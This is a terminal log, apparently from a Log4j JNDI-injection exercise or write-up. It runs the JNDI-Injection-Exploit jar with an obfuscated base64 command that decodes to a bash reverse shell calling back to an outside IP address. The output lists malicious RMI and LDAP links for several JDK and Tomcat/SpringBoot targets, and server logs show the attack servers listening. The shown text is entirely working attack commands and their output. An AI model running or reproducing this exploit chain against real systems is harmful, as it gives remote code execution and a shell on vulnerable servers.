 [root@ecs-349031 log4j2]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4wLjI1MS4xMS81MDA3IDA+JjE=}|{base64,-d}|{bash,-i}" -A 49.0.251.11
[ADDRESS] >> 49.0.251.11
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4wLjI1MS4xMS81MDA3IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.0.251.11:1099/vdyjoe
ldap://49.0.251.11:1389/vdyjoe
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.0.251.11:1099/lizdim
ldap://49.0.251.11:1389/lizdim
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.0.251.11:1099/shouwm
----------------------------Server Log----------------------------
2022-10-21 20:17:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-10-21 20:17:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-10-21 20:17:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389